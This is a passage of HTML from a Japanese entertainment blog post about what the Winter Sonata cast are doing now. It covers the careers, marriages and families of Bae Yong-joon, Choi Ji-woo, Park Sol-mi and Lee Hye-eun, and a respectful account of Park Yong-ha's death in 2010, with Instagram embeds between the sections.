<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/2pUOa_v1XM/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">YongJoon Bae(@yongjoon_bae)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><span style="font-weight: 400;">カン・ジュンサンとイ・ミニョンの2役を演じたペ・ヨンジュンさんは、2002年のドラマ『冬のソナタ』に出演した後、2003年と2005年に放映された映画を1本ずつと2007年のドラマ『太王四神記』以降、主演作品はありません。</span></p>
<p><span style="font-weight: 400;">主演ではありませんが特別出演で2009年の『ホテリアー』と2011年の『ドリームハイ』が最後の作品で、2006年に芸能プロダクション「KEYEAST」を設立していて、2015年には資産が152億円を超える実業家となりました。</span></p>
<p><span style="font-weight: 400;">現在は所属事務所もなく、2015年の7月に女優のパク・スジンさんと結婚し、2人のお子さんに恵まれ家族4人で幸せに暮らしているそうです。</span></p>
<p><span style="font-weight: 400;">20年近く維持されていた自身の公式ホームページがなくなり、引退準備ではないかと今年2022年11月の芸能ニュースで囁かれていました。</span></p>
<p><span style="font-weight: 400;">ペ・ヨンジュンさん家族は韓国在住ではなく、今はハワイに移住しているそうで、経営していた芸能プロダクション「KEYEAST」の経営権も2018年にSMエンターテインメントに譲渡しているようです。</span></p>
<p><span style="font-weight: 400;">はっきりしたことはまだ分かりませんが、作品の出演もなく芸能界から離れていっているので引退説もあり得るかもしれません。</span></p>
<a href="https://iroirog.info/hanryuu/peyonjun-genzai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/09/ぺ・ヨンジュン-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="ぺ・ヨンジュンの現在！復帰しない理由や結婚した妻についてまとめ" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">ぺ・ヨンジュンの現在！復帰しない理由や結婚した妻についてまとめ</span><span class="blog-card-excerpt">2020年に第四次韓流ブームとなった日本ですが、第一次韓流ブームのセンターにいたのは皆さんご存じぺ・ヨンジュンさんです。

ペ・ヨン...</span></div></div></a>
<h3><strong>チェ・ジウ（チョン・ユジン）</strong></h3>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/CZQw-YyprrR/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CZQw-YyprrR/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">@choijivvooがシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><span style="font-weight: 400;">ヒロインのチョン・ユジン役を演じたチェ・ジウさんは『冬のソナタ』に出演した後も1年に1、2本ペースでドラマや映画に出演していました。</span><span style="font-weight: 400;">2018年にIT会社の代表を務める男性と結婚し、2020年の45歳になる年に娘さんを出産したチェ・ジウさん。</span></p>
<p><span style="font-weight: 400;">結婚してからは、ドラマの出演は2020年の『愛の不時着』と2022年の『流れ星』の特別出演とバラエティ番組のゲスト出演のみです。</span><span style="font-weight: 400;">チェ・ジウさん自身のインスタグラムを見ると娘さんがたびたび登場していて、育児に専念して仕事を控えているようにも見えます。</span></p>
<a href="https://iroirog.info/hanryuu/chiejiu-genzai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/02/R-1-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【チェ・ジウの現在】9歳年下の夫はどんな人？子供についても</span><span class="blog-card-excerpt">第1次韓流ブームの火付け役となった大ヒットドラマに数多く出演し、昔から韓国ドラマを見ている方なら知らない人はいないのでは？と思うほど人気...</span></div></div></a>
<h3><strong>パク・ヨンハ（キム・サンヒョク）</strong></h3>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/CQr5-plMHr4/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CQr5-plMHr4/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">PARK YONGHA(@yona_story)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><span style="font-weight: 400;">ユジンの高校時代の同級生であり、婚約者のキム・サンヒョクを演じたパク・ヨンハさんは『冬のソナタ』に出演して日本でも注目されるようになり、そのことがきっかけで日本で歌手活動も始めました。</span></p>
<p><span style="font-weight: 400;">役者としてドラマに出演しながら歌手活動もし、日本のドラマにも出演経験のあるパク・ヨンハさんですが、残念ながら2010年6月30日に32歳という若さで帰らぬ人となってしまったのです。</span></p>
<p><span style="font-weight: 400;">芸能ニュースによるとソウル市内の自宅で首吊りをし、自らこの世を去ったとのこと。</span><span style="font-weight: 400;">パク・ヨンハさんは睡眠薬を20代の時から10年以上も服用していて、仕事などのストレスや当時、胃がんで闘病中だった実の父親の看病での疲れもあったそうです。</span></p>
<p><span style="font-weight: 400;">日本で活動を始めた頃から韓国からの誹謗中傷なども多くあり、うつ病にもなっていたのだとか。</span></p>
<p><span style="font-weight: 400;">2022年の現在、パク・ヨンハさんがこの世を去って12年が経ちますが、実の母親が開設したインスタグラムもあり、お墓参りの画像や年明け時にメッセージなどを投稿しています。</span></p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/CfbQSjdlVtO/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CfbQSjdlVtO/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">PARK YONGHA(@yona_story)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><span style="font-weight: 400;">日本人ファンに向けてのイベントなどもあり、パク・ヨンハさん家族とのお食事会やメモリアルツアーなどが開催されたりもしているんです。</span><span style="font-weight: 400;">そして、毎年カレンダーやパク・ヨンハさんのグッズが販売されているんですよ。</span><span style="font-weight: 400;">心からご冥福をお祈りいたします。</span></p>
<a href="https://iroirog.info/hanryuu/pakuyonha-konoyosatta-riyu/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/07/スクリーンショット-2022-07-24-233402-320x180.png" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【パク・ヨンハ】この世を去った理由は？その後のソ・ジソブやマネージャーとの関係についても</span><span class="blog-card-excerpt">2022年6月30日、日本でも多くの軌跡を残した俳優でありアーティストの、パク・ヨンハさんがこの世を去ってから12年が経ちました。
...</span></div></div></a>
<h3><strong>パク・ソルミ（オ・チェリン）</strong></h3>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/Ci7mIPHJ8MD/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/Ci7mIPHJ8MD/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">ˢᴼᴸᴹᴵ ᴾᴬᴿᴷ(@park_solmi)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><span style="font-weight: 400;">ミニョンの恋人でブティックの経営をしているオ・チェリンを演じたのは、パク・ソルミさんです。</span></p>
<p><span style="font-weight: 400;">『冬のソナタ』の出演を機にメインキャストで出演するドラマが増え、2010年のドラマ『キム・マンドク〜美しき伝説の商人』で共演した、ハン・ジェソクさんと2013年の4月に結婚し、2人の娘さんに恵まれました。</span></p>
<p><span style="font-weight: 400;">2人目の娘さんを2015年に出産し、以降出演したドラマは2016年の『町の弁護士 チョ・ドゥルホ』で主演と2018年の『リピート・ラブ～あなたの運命変えます!～』で助演、2019年『弁護士 チョ・ドゥルホ2』の特別出演です。</span></p>
<p><span style="font-weight: 400;">そして、今年2022年には久しぶりの出演でコメディ映画『ハンサム』でメインキャストを務めたパク・ソルミさん。</span></p>
<p><span style="font-weight: 400;">こちらの映画は、シン・ヒョンジュンさん演じる見た目は暴力団員ですが善良でおとなしい性格の警察官がある日、同僚の刑事の喧嘩を止めるために間に入った時に事故に遭い、大手術の1ヵ月後に目が覚めたらイケメンになっていたという話。</span></p>
<p><span style="font-weight: 400;">実はイケメンになったわけではなく、イケメンに見えると勘違いして周りを驚かせるのです。</span></p>
<p><span style="font-weight: 400;">パク・ソルミさんは、イケメンになったと勘違いしているシン・ヒョンジュンさん演じるノ・ミナムが仕事で美容室の潜入捜査を行うのですが、その美容室のオーナーで重要人物となります。</span><span style="font-weight: 400;">来年の作品出演の予定はまだ決まっていないようですよ。</span></p>
<h3><strong>イ・へウン（コン・ジンスク）</strong></h3>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/Cb7N_uOJEh5/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/Cb7N_uOJEh5/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">이혜은 (Lee Hye Eun)(@hyeeun1973)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><span style="font-weight: 400;">イ・へウンさんは、ユジンの高校時代の同級生でチェリンが運営しているブティックで働いているコン・ジンスクの役を務めました。</span></p>
<p><span style="font-weight: 400;">『冬のソナタ』の出演後も１年に1、2本のペースでドラマや映画に出演していましたが、2019年、2020年の出演はなく全体的に情報がありません。</span></p>
<p><span style="font-weight: 400;">そして、2021年に芸能活動を再開したようでドラマ『このエリアのクレイジーX』で助演を務め、今年2022年のドラマ『キルヒール』にも出演していたイ・へウンさん。</span></p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/CP5g8-5tzJ3/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CP5g8-5tzJ3/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">이혜은 (Lee Hye Eun)(@hyeeun1973)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><span style="font-weight: 400;">自身のインスタグラムには日々の暮らしの画像を投稿したり、息子さんや家族の画像も多かったです。</span></p>
<h3><strong>リュ・スンス（コン・ヨングク）</strong></h3>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/Ci-PJ3IJ56O/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
